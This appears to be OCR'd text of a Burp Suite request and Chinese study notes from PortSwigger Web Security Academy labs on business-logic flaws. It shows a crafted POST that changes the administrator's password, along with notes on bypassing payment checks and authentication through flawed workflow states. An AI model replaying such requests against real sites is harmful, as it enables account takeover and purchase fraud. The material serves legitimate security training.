 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /my-account/change-password HTTP/2
2 Host: 0adf002f0347811f803c307300480019.web-security-academy.net
3 Cookie: session=U0J3ftYfphtSDrOpqzg7ZVxB4wlUVd9H
4 Content-Length: 110
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="99", "Microsoft Edge";v="115", "Chromium";v="115"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0adf002f0347811f803c307300480019.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0adf002f0347811f803c307300480019.web-security-academy.net/my-account?id=wien
er
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21
22 csrf=Tgp9U5JWl0h85aE5tu9PCaYsDU6tWPJO&username=administrator&new-password-1=a&
new-password-2=a
• 购物确认请求逻辑漏洞
购物流程
购物车结算页面
(结算商品)
商品结算确认页面
购买成功页面
如果后端验证的是“商品结算确认页面”的确认信息，那么
可能导致的漏洞是，余额不足以购买商品，但却发起结算，
并且得到确认，就会成功购买商品
• Drop 页面尝试突破限制访问【通过有缺陷的页面状态机绕过身份验证】
及辞早点睡